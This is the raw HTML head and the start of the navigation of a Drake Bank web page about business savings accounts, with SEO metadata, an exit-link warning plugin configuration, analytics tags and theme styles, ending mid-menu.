

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://drake-bank.com/st-paul-business-banking/business-savings/
body_size: 39285
content:
<!DOCTYPE html>
<html class="avada-html-layout-wide avada-html-header-position-top avada-is-100-percent-template" lang="en-US" prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb#">
<head>
	<meta http-equiv="X-UA-Compatible" content="IE=edge" />
	<meta http-equiv="Content-Type" content="text/html; charset=utf-8"/>
	<meta name="viewport" content="width=device-width, initial-scale=1" />
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Business Savings &#187; Grow Your Funds &#187; Drake Bank</title>
	<meta name="description" content="Secure your future with a Drake Bank business savings account. Earn interest, manage reserves, and build savings for your business." />
	<link rel="canonical" href="https://drake-bank.com/st-paul-business-banking/business-savings/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Business Savings &#187; Grow Your Funds &#187; Drake Bank" />
	<meta property="og:description" content="Secure your future with a Drake Bank business savings account. Earn interest, manage reserves, and build savings for your business." />
	<meta property="og:url" content="https://drake-bank.com/st-paul-business-banking/business-savings/" />
	<meta property="og:site_name" content="Drake Bank" />
	<meta property="article:publisher" content="https://www.facebook.com/DrakeBankMN/" />
	<meta property="article:modified_time" content="2025-09-29T12:58:01+00:00" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Est. reading time" />
	<meta name="twitter:data1" content="4 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://drake-bank.com/st-paul-business-banking/business-savings/","url":"https://drake-bank.com/st-paul-business-banking/business-savings/","name":"Business Savings &#187; Grow Your Funds &#187; Drake Bank","isPartOf":{"@id":"https://drake-bank.com/#website"},"datePublished":"2016-12-08T15:25:01+00:00","dateModified":"2025-09-29T12:58:01+00:00","description":"Secure your future with a Drake Bank business savings account. Earn interest, manage reserves, and build savings for your business.","breadcrumb":{"@id":"https://drake-bank.com/st-paul-business-banking/business-savings/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://drake-bank.com/st-paul-business-banking/business-savings/"]}]},{"@type":"BreadcrumbList","@id":"https://drake-bank.com/st-paul-business-banking/business-savings/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://drake-bank.com/"},{"@type":"ListItem","position":2,"name":"Business Banking","item":"https://drake-bank.com/st-paul-business-banking/"},{"@type":"ListItem","position":3,"name":"Business Savings"}]},{"@type":"WebSite","@id":"https://drake-bank.com/#website","url":"https://drake-bank.com/","name":"Drake Bank","description":"Community Bank St Paul","publisher":{"@id":"https://drake-bank.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://drake-bank.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://drake-bank.com/#organization","name":"Drake Bank","url":"https://drake-bank.com/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://drake-bank.com/#/schema/logo/image/","url":"https://drake-bank.com/wp-content/uploads/2019/01/drake_bank-logo.png","contentUrl":"https://drake-bank.com/wp-content/uploads/2019/01/drake_bank-logo.png","width":323,"height":60,"caption":"Drake Bank"},"image":{"@id":"https://drake-bank.com/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/DrakeBankMN/","https://www.linkedin.com/company/drake-bank/","https://www.instagram.com/drake.bank/"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="alternate" type="application/rss+xml" title="Drake Bank &raquo; Feed" href="https://drake-bank.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Drake Bank &raquo; Comments Feed" href="https://drake-bank.com/comments/feed/" />
								<link rel="icon" href="https://drake-bank.com/wp-content/uploads/2019/01/favico-16.png" type="image/png" />
		
					<!-- Apple Touch Icon -->
						<link rel="apple-touch-icon" sizes="180x180" href="https://drake-bank.com/wp-content/uploads/2019/01/favico-114.png" type="image/png">
		
					<!-- Android Icon -->
						<link rel="icon" sizes="192x192" href="https://drake-bank.com/wp-content/uploads/2019/01/favico-57.png" type="image/png">
		
					<!-- MS Edge Icon -->
						<meta name="msapplication-TileImage" content="https://drake-bank.com/wp-content/uploads/2019/01/favico-72.png" type="image/png">
				<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://drake-bank.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdrake-bank.com%2Fst-paul-business-banking%2Fbusiness-savings%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://drake-bank.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdrake-bank.com%2Fst-paul-business-banking%2Fbusiness-savings%2F&#038;format=xml" />
					<meta name="description" content="Business Savings     
Account options that help reach your business goals.
Our business savings accounts include: Online and mobile banking access 

Mobile deposit Free account statements      

Business Savings Account Options     
Basic Business Savings
Best for companies with smaller balances  
Interest1
Paid when the"/>
				
		<meta property="og:locale" content="en_US"/>
		<meta property="og:type" content="article"/>
		<meta property="og:site_name" content="Drake Bank"/>
		<meta property="og:title" content="Business Savings &#187; Grow Your Funds &#187; Drake Bank"/>
				<meta property="og:description" content="Business Savings     
Account options that help reach your business goals.
Our business savings accounts include: Online and mobile banking access 

Mobile deposit Free account statements      

Business Savings Account Options     
Basic Business Savings
Best for companies with smaller balances  
Interest1
Paid when the"/>
				<meta property="og:url" content="https://drake-bank.com/st-paul-business-banking/business-savings/"/>
													<meta property="article:modified_time" content="2025-09-29T12:58:01-05:00"/>
											<meta property="og:image" content="https://drake-bank.com/wp-content/uploads/2019/01/drake_bank-logo-1-e1547405746676.png"/>
		<meta property="og:image:width" content="303"/>
		<meta property="og:image:height" content="56"/>
		<meta property="og:image:type" content="image/png"/>
				<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='exit_notifier-frontend-css' href='https://drake-bank.com/wp-content/plugins/exit-notifier/assets/css/frontend.css?ver=1.9.1' type='text/css' media='all' />
<link rel='stylesheet' id='exit_notifier-jAlert-css' href='https://drake-bank.com/wp-content/plugins/exit-notifier/assets/css/jAlert.min.css?ver=1.9.1' type='text/css' media='all' />
<link rel='stylesheet' id='fusion-dynamic-css-css' href='https://drake-bank.com/wp-content/uploads/fusion-styles/81ea57e50ee1472e24d955695c37c854.min.css?ver=3.14.2' type='text/css' media='all' />
<script type="text/javascript" src="https://drake-bank.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://drake-bank.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="exit_notifier-frontend-js-extra">
/* <![CDATA[ */
var ExitBoxSettings = {"exitbox_version":"1.9.1","siteroot":"drake-bank.com","siteurl":"https://drake-bank.com","title":"You Are Leaving drake-bank.com","body":"\u003Cp\u003EYou are opening a new window to a website that is independent from Drake Bank. We do not guarantee the accuracy of the information contained within this site nor the privacy policy of the linked website is not that of Drake Bank.\u003C/p\u003E","GoButtonText":"Continue","Include_URL":"","CancelButtonText":"Return to Drake Bank","alt_title":"Thank you for visiting our website","alt_body":"\u003Cp\u003EThe link you have selected is located on another server.  The linked site contains information that has been created, published, maintained, or otherwise posted by institutions or organizations independent of this organization.  We do not endorse, approve, certify, or control any linked websites, their sponsors, or any of their policies, activities, products, or services.  We do not assume responsibility for the accuracy, completeness, or timeliness of the information contained therein.  Visitors to any linked websites should not use or rely on the information contained therein until they have consulted with an independent financial professional.\u003C/p\u003E \u003Cp\u003EPlease click \u201cGo to URL\u2026\u201d to leave this website and proceed to the selected site.\u003C/p\u003E","alt_GoButtonText":"Go to URL...","alt_Include_URL":"on","alt_CancelButtonText":"Cancel","alt_classname":"altExitNotifier","activate_custom_content":"on","apply_to_all_offsite_links":"","jquery_selector_field":"a[href*=\"//\"]:not([href*=\"drake-bank.com\"]):not([href*=\"web13.secureinternetbank.com\"]):not([href*=\"myaccountaccess.com\"]):not([href*=\"orders.mainstreetinc.com\"]):not([href*=\"moneypass.com\"]):not([href*=\"stephaniescarrella.zipforhome.com\"]):not([href*=\"online1.elancard.com\"])","new_window":"on","css_exclusion_class":"noExitNotifier","relnofollow":"","enable_notifier_for_forms":"","apply_to_all_offsite_forms":"","jquery_form_selector_field":"a[href*=\u201d//\u201d]:not([href*=\u201ddrake-bank.com\u201d,\u201dweb13.secureinternetbank.com\u201d,\u201d myaccountaccess.com\u201d, \u201corders.mainstreetinc.com\u201d, \u201cmoneypass.com\u201d])","sa2_or_jAlert":"jAlert","theme":"default","backgroundcolor":"white","blurbackground":"","size":"md","showAnimation":"fadeIn","hideAnimation":"fadeOut","visual":"","enable_timeout":"","timeout_text_continue":"Continue in {seconds} seconds.","timeout_text_cancel":"Cancel in {seconds} seconds.","continue_or_cancel":"continue","timeout_seconds":"10","enable_progressbar":"","timeout_statement":"on","custom_css":"\nbackground: #0684ce;\nbackground: -moz-linear-gradient(top,  #0684ce 0%, #1e5799 100%);\nbackground: -webkit-gradient(linear, left top, left bottom, color-stop(0%,#0684ce), color-stop(100%,#1e5799));\nbackground: -webkit-linear-gradient(top,  #0684ce 0%,#1e5799 100%);\nbackground: -o-linear-gradient(top,  #0684ce 0%,#1e5799 100%);\nbackground: -ms-linear-gradient(top,  #0684ce 0%,#1e5799 100%);\nbackground: linear-gradient(to bottom,  #0684ce 0%,#1e5799 100%);\nfilter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#0684ce', endColorstr='#1e5799',GradientType=0 );\nborder: 3px solid #1e5799;\n\t\t\t","advanced_custom_css":"","addclasses":"","classestoadd":"","debugtoconsole":""};
//# sourceURL=exit_notifier-frontend-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://drake-bank.com/wp-content/plugins/exit-notifier/assets/js/frontend.js?ver=1.9.1" id="exit_notifier-frontend-js"></script>
<script type="text/javascript" src="https://drake-bank.com/wp-content/plugins/exit-notifier/assets/js/jAlert.min.js?ver=1.9.1" id="exit_notifier-jAlert.min-js"></script>
<script type="text/javascript" src="https://drake-bank.com/wp-content/plugins/exit-notifier/assets/js/sweetalert2.all.min.js?ver=1.9.1" id="exit_notifier-sa2.min-js"></script>
<link rel="https://api.w.org/" href="https://drake-bank.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://drake-bank.com/wp-json/wp/v2/pages/1258" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://drake-bank.com/xmlrpc.php?rsd" />
<link rel='shortlink' href='https://drake-bank.com/?p=1258' />
<style type="text/css" id="css-fb-visibility">@media screen and (max-width: 640px){.fusion-no-small-visibility{display:none !important;}body .sm-text-align-center{text-align:center !important;}body .sm-text-align-left{text-align:left !important;}body .sm-text-align-right{text-align:right !important;}body .sm-text-align-justify{text-align:justify !important;}body .sm-flex-align-center{justify-content:center !important;}body .sm-flex-align-flex-start{justify-content:flex-start !important;}body .sm-flex-align-flex-end{justify-content:flex-end !important;}body .sm-mx-auto{margin-left:auto !important;margin-right:auto !important;}body .sm-ml-auto{margin-left:auto !important;}body .sm-mr-auto{margin-right:auto !important;}body .fusion-absolute-position-small{position:absolute;width:100%;}.awb-sticky.awb-sticky-small{ position: sticky; top: var(--awb-sticky-offset,0); }}@media screen and (min-width: 641px) and (max-width: 1024px){.fusion-no-medium-visibility{display:none !important;}body .md-text-align-center{text-align:center !important;}body .md-text-align-left{text-align:left !important;}body .md-text-align-right{text-align:right !important;}body .md-text-align-justify{text-align:justify !important;}body .md-flex-align-center{justify-content:center !important;}body .md-flex-align-flex-start{justify-content:flex-start !important;}body .md-flex-align-flex-end{justify-content:flex-end !important;}body .md-mx-auto{margin-left:auto !important;margin-right:auto !important;}body .md-ml-auto{margin-left:auto !important;}body .md-mr-auto{margin-right:auto !important;}body .fusion-absolute-position-medium{position:absolute;width:100%;}.awb-sticky.awb-sticky-medium{ position: sticky; top: var(--awb-sticky-offset,0); }}@media screen and (min-width: 1025px){.fusion-no-large-visibility{display:none !important;}body .lg-text-align-center{text-align:center !important;}body .lg-text-align-left{text-align:left !important;}body .lg-text-align-right{text-align:right !important;}body .lg-text-align-justify{text-align:justify !important;}body .lg-flex-align-center{justify-content:center !important;}body .lg-flex-align-flex-start{justify-content:flex-start !important;}body .lg-flex-align-flex-end{justify-content:flex-end !important;}body .lg-mx-auto{margin-left:auto !important;margin-right:auto !important;}body .lg-ml-auto{margin-left:auto !important;}body .lg-mr-auto{margin-right:auto !important;}body .fusion-absolute-position-large{position:absolute;width:100%;}.awb-sticky.awb-sticky-large{ position: sticky; top: var(--awb-sticky-offset,0); }}</style>		<script type="text/javascript">
			var doc = document.documentElement;
			doc.setAttribute( 'data-useragent', navigator.userAgent );
		</script>
		<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-9N5RB0RYNT"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-9N5RB0RYNT');
</script>

<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-THPC3LR');</script>
<!-- End Google Tag Manager -->
	<meta name="google-site-verification" content="wqPouAQ0V91a307iRnV2R6L6bnAruuKAgh_xGgp8jME" /><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--awb-color-1: #ffffff;--wp--preset--color--awb-color-2: #f5f5f5;--wp--preset--color--awb-color-3: #e2e2e2;--wp--preset--color--awb-color-4: #888b8d;--wp--preset--color--awb-color-5: #5aa5d6;--wp--preset--color--awb-color-6: #666666;--wp--preset--color--awb-color-7: #003b5c;--wp--preset--color--awb-color-8: #000000;--wp--preset--color--awb-color-custom-10: #1ea0a0;--wp--preset--color--awb-color-custom-11: #e12a50;--wp--preset--color--awb-color-custom-12: #802064;--wp--preset--color--awb-color-custom-13: #f47823;--wp--preset--color--awb-color-custom-14: #85d1f4;--wp--preset--color--awb-color-custom-15: #b6e4f3;--wp--preset--color--awb-color-custom-16: #ffce2e;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13.5px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 27px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--normal: 18px;--wp--preset--font-size--xlarge: 36px;--wp--preset--font-size--huge: 54px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>
</head>

<body data-rsssl=1 class="wp-singular page-template page-template-100-width page-template-100-width-php page page-id-1258 page-child parent-pageid-12 wp-theme-Avada fusion-image-hovers fusion-pagination-sizing fusion-button_type-flat fusion-button_span-no fusion-button_gradient-linear avada-image-rollover-circle-no avada-image-rollover-no fusion-body ltr fusion-sticky-header no-tablet-sticky-header no-mobile-sticky-header no-mobile-slidingbar fusion-disable-outline fusion-sub-menu-fade mobile-logo-pos-left layout-wide-mode avada-has-boxed-modal-shadow-none layout-scroll-offset-full avada-has-zero-margin-offset-top fusion-top-header menu-text-align-left mobile-menu-design-modern fusion-show-pagination-text fusion-header-layout-v2 avada-responsive avada-footer-fx-none avada-menu-highlight-style-bar fusion-search-form-classic fusion-main-menu-search-overlay fusion-avatar-square avada-dropdown-styles avada-blog-layout-large avada-blog-archive-layout-grid avada-header-shadow-no avada-menu-icon-position-left avada-has-mainmenu-dropdown-divider avada-has-breadcrumb-mobile-hidden avada-has-titlebar-bar_and_content avada-has-pagination-padding avada-flyout-menu-direction-fade avada-ec-views-v1" data-awb-post-id="1258">
		<a class="skip-link screen-reader-text" href="#content">Skip to content</a>

	<div id="boxed-wrapper">
		
		<div id="wrapper" class="fusion-wrapper">
			<div id="home" style="position:relative;top:-1px;"></div>
							
					
			<header class="fusion-header-wrapper">
				<div class="fusion-header-v2 fusion-logo-alignment fusion-logo-left fusion-sticky-menu- fusion-sticky-logo-1 fusion-mobile-logo-1  fusion-mobile-menu-design-modern">
					
<div class="fusion-secondary-header">
	<div class="fusion-row">
					<div class="fusion-alignleft">
				<div class="fusion-social-links-header"><div class="fusion-social-networks"><div class="fusion-social-networks-wrapper"><a  class="fusion-social-network-icon fusion-tooltip fa-facebook-square fab" style data-placement="bottom" data-title="Facebook" data-toggle="tooltip" title="Facebook" href="https://www.facebook.com/DrakeBankMN/" target="_blank" rel="noreferrer"><span class="screen-reader-text">Facebook</span></a><a  class="fusion-social-network-icon fusion-tooltip fa-linkedin fab" style data-placement="bottom" data-title="LinkedIn" data-toggle="tooltip" title="LinkedIn" href="https://www.linkedin.com/company/drake-bank/" target="_blank" rel="noopener noreferrer"><span class="screen-reader-text">LinkedIn</span></a><a  class="fusion-social-network-icon fusion-tooltip fa-instagram fab" style data-placement="bottom" data-title="Instagram" data-toggle="tooltip" title="Instagram" href="https://www.instagram.com/drake.bank/" target="_blank" rel="noopener noreferrer"><span class="screen-reader-text">Instagram</span></a></div></div></div>			</div>
							<div class="fusion-alignright">
				<nav class="fusion-secondary-menu" role="navigation" aria-label="Secondary Menu"><ul id="menu-top-nav" class="menu"><li  id="menu-item-24339"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24339"  data-item-id="24339"><a  href="https://drake-bank.com/contact-us/" class="fusion-bar-highlight"><span class="menu-text">Contact</span></a></li><li  id="menu-item-2839"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2839"  data-item-id="2839"><a  href="https://drake-bank.com/resource-center/secure-email/" class="fusion-bar-highlight"><span class="menu-text">Secure Email &#038; File Sharing</span></a></li><li  id="menu-item-1077"  class="notify menu-item menu-item-type-custom menu-item-object-custom menu-item-1077"  data-classes="notify" data-item-id="1077"><a  title="MoneyPass ATM Locator" target="_blank" rel="noopener noreferrer" href="http://www.moneypass.com/" class="fusion-bar-highlight"><span class="menu-text">ATM Locator</span></a></li><li  id="menu-item-2050"  class="notify hideOnMobile menu-item menu-item-type-custom menu-item-object-custom menu-item-2050"  data-classes="notify" data-item-id="2050"><a  title="Elan Credit Card Login " target="_blank" rel="noopener noreferrer" href="https://www.myaccountaccess.com/onlineCard/login.do?theme=elan1&#038;loc=3675" class="fusion-bar-highlight"><span class="menu-text">Elan Credit Card Login</span></a></li><li  id="menu-item-5881"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5881"  